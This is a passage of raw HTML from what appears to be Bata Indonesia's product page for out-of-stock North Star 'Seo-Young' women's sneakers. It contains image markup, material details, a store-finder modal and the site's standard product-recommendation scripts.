        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="7">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/women/brand/north-star/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/north-star/" data-button-position="top">
            NORTH STAR
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">[Online Exclusive] Women Korean Sneakers Seo-Young</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_5207054" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_5207054"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/women/brand/north-star/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/north-star/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw19e2862f/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility & versatility, with cushioning which is built to last with utter comfort & style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. 
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        5207054</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/women/brand/north-star/" aria-current="page">
                NORTH STAR
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwbf9d09c4/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PVC" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4cabe4c/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PVC" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwada179a3/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEXTILE"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="TEXTILE" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEXTILE</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_5207054">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_5207054">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2F%255Bonline-exclusive%255D-women-korean-sneakers-seo-young-540M_2022_5207054.html" title="Facebook" data-content-type="[Online Exclusive] Women Korean Sneakers Seo-Young" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2F%255Bonline-exclusive%255D-women-korean-sneakers-seo-young-540M_2022_5207054.html&description=%5BOnline%20Exclusive%5D%20Women%20Korean%20Sneakers%20Seo-Young&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw9f5d71ff%2Fimages%2Flarge%2F5207054_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="[Online Exclusive] Women Korean Sneakers Seo-Young" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2F%255Bonline-exclusive%255D-women-korean-sneakers-seo-young-540M_2022_5207054.html&text=[Online Exclusive] Women Korean Sneakers Seo-Young" data-content-type="[Online Exclusive] Women Korean Sneakers Seo-Young" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/women/shoes/sneakers/%5Bonline-exclusive%5D-women-korean-sneakers-seo-young-540M_2022_5207054.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-women" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="[Online Exclusive] Women Korean Sneakers Seo-Young"
    data-id="540M_2022_5207054"
    data-dimension1="540M_AR5200544703W"
    data-dimension2="5207054"
    data-dimension3="540M_2022_5207054"
    data-price="null"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-korean-sneakers-seo-young-540M_AR5200544703W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_AR5200544703W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_5207054');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
